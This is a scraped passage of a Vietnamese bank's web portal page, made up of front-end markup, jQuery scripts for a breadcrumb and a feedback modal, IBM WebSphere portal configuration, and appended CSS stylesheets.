            line-height: var(--font-body-semibold-height);
            text-decoration: none;
            left: 0px
        }

        .breadcrumb-mobile>a {
            text-decoration: underline;
        }
        .breadcrumb-mobile {
            line-height: 24px;
        }
     .breadcrumb-mobile h1  {
        color: var(--Mono-Mono-1, #000);
        font-feature-settings: 'liga' off, 'clig' off;

        font-family: Inter;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        display: inline-block;
     }
    }
</style>

<script>
  
let breadcrumbInterval;
function checkBreadcrumb() {
    const breadcrumb = $('.breadcrumb-mobile');
    if (window.innerWidth <= 768 && breadcrumb.length === 0) { // Mobile check
        var $breadcrumb = $('.vib-v2-main-nav-home > ul:not(.hidden)').clone();
        var $liItems = $breadcrumb.find('li');

        //check special case ul>li>ul>3li  
        if ($liItems.length > 0 && $liItems.first().find('ul').length > 0) {
            var $subMenu = $liItems.first().find('ul');
            if ($subMenu.find('li').length >= 3) {
                $liItems = $subMenu.find('li');
            }
        }
 
        //only show breadcrumb if there are 2 level 
        if ($liItems && $liItems.length == 3) {
            var $newBox = $('<div class="breadcrumb-mobile"></div>');
            // $newBox.append($breadcrumb);

            // FIX: jQuery collection -> use .each (or $liItems.toArray().forEach(...))
            $liItems.each(function (_, li) {
                let trimmed = li?.innerHTML?.trim();
                if (trimmed !== '/') {
                    $newBox.append(li.innerHTML);
                }
            });

            // Avoid ReferenceError if 'container' is not defined
            if (typeof container !== 'undefined') {
                $newBox.append(container);
            }

            // Insert as the first item in .list-menu-footer
            $('.wrap-footer>.vib-v2-footer>.vib-v2-wrapper_new').prepend($newBox);
        }
    } else if (breadcrumbInterval) {
        clearInterval(breadcrumbInterval);
    }
}

//breadrum mobile footer
$(document).ready(function () {
    let count = 0;
    breadcrumbInterval = setInterval(function() {
        checkBreadcrumb();
        count++;
        if (count >= 3) {
            clearInterval(breadcrumbInterval);
        }
    }, 500); // Run every 500 miliseconds
});
 



 </script>
<link rel="stylesheet" href="/static/feedBack/css/feedback.css?v=3">  
<div class="modal" tabindex="-1" role="dialog" id="modalFeedback">
    <div class="modal-dialog modal-dialog-centered " role="document">
        <div class="modal-content min-height">
            <div class="modal-header">
                <div class="popup-exit" data-dismiss="modal">
                    <i class="icon-popup-exit"></i>Đóng
                </div>
            </div>
            <div class="modal-body" id="modal-load-form">
                
            </div>
            <div class="box_loader" id="loading-popup">
                <div class="loader">
                      <div class="inner one"></div>
                      <div class="inner two"></div>
                      <div class="inner three"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade show legal-modal" id="popup-error2" role="dialog" aria-modal="true">
    <div class="modal-dialog" style="max-width:520px; width:100%">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="popup-exit" data-dismiss="modal"><i class="icon-popup-exit"></i> Đóng</div>
            <div class="popup_content_legal_outner" id="modalBody">
                <p class="icon-mess">
                <img  loading="lazy" src="/static/theme/2022/icon-success.svg" alt="" id="icon-success">
                <img loading="lazy" src="/static/theme/2022/icon-warning.svg" alt="" class="" id="icon-warning" style="display: none">		
                <img loading="lazy" src="/static/theme/2022/icon-error.svg" alt="" class="" id="icon-error" style="display: none">
                </p>
                <div class="title_success"></div>
                <div class="popup_content_legal">
                </div>
            </div>
        </div>
    </div>
</div> 

<div id="recaptcha-container" data-sitekey="6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk"></div>
<!-- Token Live: 6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk
  -->


<script src="/static/feedBack/js/global.js?v=3"></script> 
<script src="/static/feedBack/js/wording_output.js?v=3"></script>
<script>
let check_EN = window.location.pathname.split('/')[1] === 'en';
if(check_EN) 
$('#modalFeedback').addClass('en');
    let siteKey1 = "";
      var id_component = "f6213afa-bbc9-4281-b999-217c1a08deba";
      var path_content = "/wps/wcm/connect/vib20-personal-vn/feedback?source=library&srv=cmpnt&cmpntid=" + id_component;

    function openFeedback()
    {
          if($("#modal-load-form form").length === 0){
                $("#modal-load-form").load(path_content, function (data) { 
hideLoadingDialog(); 
changeWording1();
                });   
            }
            $("#modalFeedback").modal();
    }
    $(document).ready(function () {
     siteKey1 = document.getElementById("recaptcha-container").dataset.sitekey;
        $(".icon-feedback").click(function () {
           openFeedback();
        });

      

    });

   var url_current = window.location.href;
   if(url_current.indexOf('/dang-ky') > -1 || 
   url_current.indexOf('/tuyen-dung') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san-the-chap') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san') > -1 || 
   url_current.indexOf('/tra-cuu-cctg') > -1 || 
   url_current.indexOf('/promotion') > -1 ||
   url_current.indexOf('/tro-giup-dang-ky-the') > -1) 
   {
        $('.link-menu-feedback').remove();  
     }

</script>
<link href="/static/chatBot/chatbot_landing.css" rel="stylesheet" type="text/css" media="all">
 <script src="/static/chatBot/chatbot_landing.js?v=2"></script> 
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class="wpthemeClear"></div>
				</div>
			</div>
			</main>
		</div><!--end main content-->
	</div><!-- end frame -->
    <!-- This is responsible for bootstrapping the configuration for the javascript framework. 
        This is located here instead of the head section to improve client performance. -->
	<div class="wpthemeComplementaryContent" id="wpthemeComplementaryContent" role="region" aria-labelledby="wpthemeComplementaryContentText">
		<span class="wpthemeAltText" id="wpthemeComplementaryContentText" >Complementary Content</span>
		<script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769388&amp;entry=wp_portal__0.0%3Aconfig_config_static&amp;entry=wcm_config__0.0%3Aconfig_config_static&amp;entry=wcm_inplaceEdit__0.0%3Aconfig_config_static"></script><script type="text/javascript">i$.merge({"ibmCfg":{"themeConfig":{"themeUniqueName":"ZJ_8GHEH001L0GR20AU0O3ODJ1012","themeRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04","themeWebAppBaseURI":"/wps/defaultTheme85/themes/html/dynamicSpots","themeWebDAVBaseURI":"dav:fs-type1/themes/VIB-ver-04/","modulesWebAppBaseURI":"/wps/themeModules","commonResourcesRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/common-resources","isRTL":false,"isPageRenderModeCSA":false,"portletOverridePageTitle":"Không tìm thấy trang | VIB","currentContentNodeOID":"Z6_IQGAHH801HK0E06KI9D37K3494","loadingImage":"css/images/loading.gif","dndSourceDefinitions":[],"categorySources":["system/WebContentCategory.json,label:shelf_socialCategory"],"styleSources":[],"layoutSources":[]},"portalConfig":{"locale":"en","portalURI":"","contentHandlerURI":"/wps/contenthandler/!ut/p/digest!fKPljRBDjrxSYzWBlPeL9Q/","pocURI":"/!ut/p/z0/0wcA1NLTeQ!!/","isVirtualPortal":false,"canImpersonate":false,"themeRootURI":"/wps/defaultTheme85/themes/html/dynamicSpots","parentPageID":"Z6_JA5I1C82K8T9D0AEM0KGON30Q5","currentPageOID":"Z6_IQGAHH801HK0E06KI9D37K3494","canAnonymousUserViewCurrentPage":true,"bootstrapState":"&lt;?xml version=&#034;1.0&#034; encoding=&#034;UTF-8&#034;?&gt;&lt;root xmlns=&#034;http://www.ibm.com/xmlns/prod/websphere/portal/v6.1/portal-state&#034;&gt;&lt;state type=&#034;navigational&#034;&gt;&lt;selection selection-node=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;&gt;&lt;mapping src=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034; dst=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;/&gt;&lt;mapping src=&#034;Z6_000000000000000000000000A0&#034; dst=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;/&gt;&lt;mapping src=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034; dst=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/selection&gt;&lt;expansions&gt;&lt;node id=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034;/&gt;&lt;node id=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/expansions&gt;&lt;/state&gt;&lt;/root&gt;","isUserLoggedIn":false,"currentUser":"anonymous portal user","currentUserOID":"","aggregatedStyle":null,"isCurrentPageEditable":true,"wcmPageMetadata":{"contentRoot":null,"sharingScope":null},"projectUUID":null},"userName":""},"com_ibm_theme_capabilities":{"wp_dynamicContentSpots_85":"0.0","wp_dialog_draggable":"0.0","getting_started_module":"0.0","wp_hiddenpages":"0.0","wp_simple_contextmenu_ext":"0.0","wp_simple_contextmenu_js":"0.0","wp_toolbar_sitepreview_menuactions":"0.0","wp_portlet_css":"0.0","wp_theme_utils":"0.0","wp_toolbar_menuactions":"0.0","wp_toolbar_host_view":"0.0","wp_hiddencontent":"0.0","wp_theme_skin_region":"0.0","wp_portal":"0.0","photon.dom":"1.0","wp_photon_dom":"0.0","wp_toolbar_sitepreview":"0.0","highContrast":"1.0","wp_status_bar":"0.0","wp_client_tracing":"0.0","modules":"0.1","hasBaseURL":"true","wp_draft_page_ribbon":"0.0","wp_state_page_modes":"0.0","wp_toolbar_common_actionbar":"0.0","wp_client_main":"0.0","wp_toolbar_viewframe_validator":"0.0","wp_high_contrast":"0.0","wp_toolbar_actionbar":"0.0","simple-contextmenu":"1.1","wp_dialog_css":"0.0","wp_theme_menus":"0.0","wp_client_logging":"0.0","wp_state_page":"0.0","wp_toolbar_common":"0.0","wp_theme_portal_edit_85":"0.0","wp_toolbar_projectmenu":"0.0","wp_dialog_main":"0.0","wp_ic4_wai_resources":"0.0","wp_simple_contextmenu_main":"0.0","wp_layout_windowstates":"0.0","wp_toolbar_moremenu":"0.0","wp_custom_page_style":"0.0","wp_toolbar_contextmenu":"0.0","wp_searchbar":"0.0","wp_toolbar_informationmode":"0.0","wp_client_ext":"0.0","wp_simple_contextmenu_css":"0.0","wp_toolbar85":"0.0","wp_modules":"0.0","wp_analytics_aggregator":"0.0","toolbar":"8.5","wp_dialog_util":"0.0","wp_oob_sample_styles":"0.0","wp_toolbar_utils":"0.0","a11y":"1.0","wp_a11y":"0.0","analytics_aggregator":"8.0","wp_theme_portal_85":"0.0","wp_simple_contextmenu_templates":"0.0","wp_toolbar_logo":"0.0"},"com_ibm_device_class":[]});ibmCfg.portalConfig.bootstrapState=(ibmCfg.portalConfig.bootstrapState||"").replace(/&lt;/gm, '<').replace(/&gt;/gm, '>').replace(/&amp;/gm, '&').replace(/&#039;/gm, "'").replace(/&#034;/gm, '"');i$.merge({"ibmCfg":{"portalConfig":{"asaConfig":{"canViewAsaReports":"false","canViewAsaSitePromotions":"false","canCreateAsaSitePromotions":"false","canDeleteAsaSitePromotions":"false","reportConfig":{"scopes":[]}}}}});i$.merge({"ibmCfg":{"portalConfig":{"isShowHiddenPages":false}}});</script><script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_dialog_main__0.0%3Aconfig_js&amp;entry=wp_high_contrast__0.0%3Aconfig_js&amp;entry=wp_toolbar_utils__0.0%3Aconfig_js&amp;entry=wp_state_page_modes__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_ext__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_toolbar_actionbar__0.0%3Aconfig_js&amp;entry=wp_toolbar_menuactions__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview_menuactions__0.0%3Aconfig_js&amp;entry=wp_ic4_wai_resources__0.0%3Aconfig_js&amp;entry=wp_theme_skin_region__0.0%3Aconfig_js&amp;entry=wp_status_bar__0.0%3Aconfig_js&amp;entry=wp_toolbar_projectmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_contextmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview__0.0%3Aconfig_js"></script><a rel="alternate" id="config_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769000&amp;entry=wp_liveobject_framework_core__0.0%3Aconfig_js&amp;entry=wp_portal_ui_utils__0.0%3Aconfig_js&amp;entry=wp_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_skin_cam__0.0%3Aconfig_js&amp;entry=wp_contextmenu_config_lof__0.0%3Aconfig_js&amp;entry=wp_federated_documents_picker__0.0%3Aconfig_js&amp;entry=wp_dnd_main__0.0%3Aconfig_js&amp;entry=wp_movecontrols__0.0%3Aconfig_js&amp;entry=wp_toolbar_controlactions__0.0%3Aconfig_js&amp;entry=wp_content_targeting_cam__0.0%3Aconfig_js&amp;entry=wp_analytics_tags__0.0%3Aconfig_js&amp;deferred=true" style="display:none"> Deferred Modules </a><span id="simpleMenuTemplate" class="wpthemeMenuLeft id_removed">
    <div class="wpthemeMenuBorder">
        <div class="wpthemeMenuNotchBorder"></div>
        <!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
        <ul>
            <li class="${css-class}" role="menuitem" tabindex="-1"><span class="wpthemeMenuText">${title}</span>${badge}</li>
        </ul>
    </div>
    <!-- Template for loading -->
    <div class="wpthemeMenuLoading wpthemeMenuLoadingText wpthemeTemplateLoading">${loading}</div>
    <!-- Template for submenu -->
    <div style="display:none!important">
        <div style="display:none!important">
            <ul id="${submenu-id}" class="wpthemeMenuDropDown" role="menu"><li role="menuitem" tabindex="-1"></li></ul>
        </div>
    </div>
</span><a rel="alternate" id="config_markup_deferred" href="/wps/contenthandler/!ut/p/digest!2c3jDYsURyHJ8eQ1MUzxXQ/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fplain&amp;entry=wp_contextmenu_templates__0.0%3Aconfig_markup&amp;entry=wp_skin_cam__0.0%3Aconfig_markup&amp;entry=wp_dnd_main__0.0%3Aconfig_markup&amp;deferred=true" style="display:none"> Deferred Modules </a></div>

	<script defer type="text/javascript" src="https://amc.vib.com.vn/static/js/common/01-common-libs.js"></script>
	<script defer type="text/javascript" src="https://amc.vib.com.vn/static/js/common/02-bootstrap-3.3.4.min.js"></script>
	<script defer type="text/javascript" src="https://amc.vib.com.vn/static/js/common/03-common-plugins.js"></script>

	<!--[if lte IE 9]>
	<script src="/wps/contenthandler/dav/themelist/VIB-ver-04/vib/dist/js/ie.js"></script>
	<![endif]-->

	<script defer type="text/javascript" src="https://amc.vib.com.vn/adrum/adrum.js?t=20230803"></script>

	<script>
		var _prum = [['id', '57982e99abe53d577bda5973'], ['mark', 'firstbyte', (new Date()).getTime()]];
		(function() {
			var s = document.getElementsByTagName('script')[0]
				, p = document.createElement('script');
			p.async = 'async';
			p.src = '//rum-static.pingdom.net/prum.min.js';
			s.parentNode.insertBefore(p, s);
		})();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317
body_size: 471
content:
.tab-id-01,.tab-id-02{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:400;font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:#000}.tab-id-01.active,.tab-id-02.active{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:700;font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg,#FF5922 3.75%,#FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:44px!important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:44px!important}

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/theme/css/style_all_old_1.css?v=1
body_size: 36611
content:
.bootstrap-select>.btn.btn-default:focus,.img-thumbnail,.modal-content,.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before,body{background-color:#fff}.vib-v2-bg_black,html{-webkit-tap-highlight-color:transparent}.vib-v2-txt-promotion-new,.vib2018-box-text-news p a{-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis}.vib-v2-paging li:hover a .arrow_paging,.vib-v2-paging li:hover a .arrow_paging_inactive{background:url(/static/theme/vs2018/images/paging_arrow_hover.png) no-repeat}:root{--bg-color-mono-1:#000;--bg-color-mono-2:#5E5C62;--bg-color-mono-3:#AAAAAA;--bg-color-mono-4:#E4E4E4;--bg-color-mono-5:#FAFAFA;--bg-color-mono-6:#ededed;--bg-color-mono-7:#fff;--bg-color-mono-8:#D2D5DA;--bg-color-mono-9:#F3F4F6;--bg-color-mono-10:#9DA3AE;--bg-gradient-orange-1:#FDB814;--bg-gradient-orange-2:linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body:#000000;--color-blue:#0066B3;--color-orange:#F47920;--color-dard-orange:#F47920;--color-orange:#F47920;--color-light-orange:#FDB814;--font-family:'Inter',sans-serif;--font-large-title-size:30px;--font-large-title-weight:600;--font-large-title-height:40px;--font-title-1-size:26px;--font-title-1-weight:600;--font-title-1-height:34px;--font-title-2-size:24px;--font-title-2-weight:600;--font-title-2-height:28px;--font-title-3-size:20px;--font-title-3-weight:600;--font-title-3-height:24px;--font-body-bold-size:16px;--font-body-bold-weight:700;--font-body-bold-height:160%;--font-body-semibold-size:16px;--font-body-semibold-weight:600;--font-body-semibold-height:22px;--font-body-medium-size:16px;--font-body-medium-weight:500;--font-body-medium-height:160%;--font-body-regular-size:16px;--font-body-regular-weight:400;--font-body-regular-height:160%;--font-body-regular-link-size:16px;--font-body-regular-link-weight:400;--font-body-regular-link-height:160%;--font-small-body-bold-size:14px;--font-small-body-bold-weight:700;--font-small-body-bold-height:18px;--font-small-body-medium-size:14px;--font-small-body-medium-weight:500;--font-small-body-medium-height:18px;--font-small-body-semibold-size:14px;--font-small-body-semibold-weight:600;--font-small-body-semibold-height:18px;--font-small-body-regular-size:14px;--font-small-body-regular-weight:400;--font-small-body-regular-height:18px;--font-small-body-link-size:14px;--font-small-body-link-weight:400;--font-small-body-link-height:18px;--font-super-small-body-regular-size:14px;--font-super-small-body-regular-weight:400;--font-super-small-body-regular-height:18px;--padding-section-desktop:40px;--padding-section-sub-desktop:20px;--padding-section-mobile:20px;--padding-section-sub-mobile:10px;--padding-section-large-mobile:40px;--padding-section-sub-large-mobile:20px;--margin-section-desktop:40px;--margin-section-sub-desktop:20px;--margin-section-mobile:20px;--margin-section-sub-mobile:10px;--margin-section-large-mobile:40px;--margin-section-sub-large-mobile:20px;--drop-shadown:0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet:0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown:inset 0px -1px 0px #E4E4E4,inset 0px 1px 0px #E4E4E4,inset 1px 0px 0px #E4E4E4,inset -1px 0px 0px #E4E4E4;--header-heigth:77px;--header-heigth-tablet:70px;--header-scroll-height:60px;--icon-arrow-black-right:url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black:url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2:url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star:url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards:url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call:url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet:url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location:url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up:url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up:url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down:url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down:url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android:url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios:url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357);--icon_popup_ios_hover:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741);--icon-arrow-table-next:url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black:url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare:url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange:url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black:url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white:url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange:url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey:url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit2:url(/static/theme/2022/Search_audit2.svg);--icon-Close:url(/static/theme/2022/close.svg);--icon-error-circle:url(/static/theme/2022/error-circle.svg);--icon-waiting:url(/static/theme/2022/waiting.svg);--icon-done-circle:url(/static/theme/2022/done-circle.svg);--icon-Search_audit:url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white:url(/static/theme/2022/Search_audit.svg)}.hidden,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,select.bs-select-hidden,select.selectpicker{display:none!important}.invisible{visibility:hidden}.wpthemeLayoutContainers{padding:0!important}.vib-v2-box-card-content h3,.vib-v2-btn-about-friend .vib-v2-btn-dk01,.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-dk-online .vib-v2-btn-dk01,.vib-v2-btn-share-promotion .vib-v2-btn-dk01,.vib-v2-right-condition p:last-child,.vib-v2-table-content-condition p,.vib-v2-title-development-about ul,body,figure,ul{margin:0}.container-fluid,.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control,.vib-v2-box-body-find-card,.vib-v2-footer-compare-card,.vib-v2-line-box-deposit .value-current,.wrapper,td,th{padding:0}*,:after,:before{box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;-webkit-appearance:none;border-radius:2px;font-family:inherit}body,body#content .ui-widget,html{font-family:Nunito}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{transition:background-color 50000s ease-in-out,color 5000s ease-in-out}@media (min-width:1200px){.visible-lg,.visible-lg-block{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.visible-sm,.visible-sm-block{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.visible-md,.visible-md-block{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper .bx-viewport{left:0;-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0)}.bxslider .swiper-bg{background-size:cover;background-repeat:no-repeat}.bxslider .swiper-slide{background-size:0}@media (min-width:768px){.bx-wrapper .bx-pager{position:absolute}}.bx-wrapper .bx-pager{position:relative;padding:1.5625em 1.25em;bottom:0;text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666}#countdown-11,.active .vib-v2-header-step-flow img:nth-child(2),.bootstrap-select.btn-group .dropdown-menu li a span.text,.btn-dk-banca a.vib-v2-btn-dk01,.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item,.vib-v2-box-ad-detail .vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-list-compare-popup{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;outline:0;display:block}.bx-wrapper img{max-width:100%;display:block}.modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open 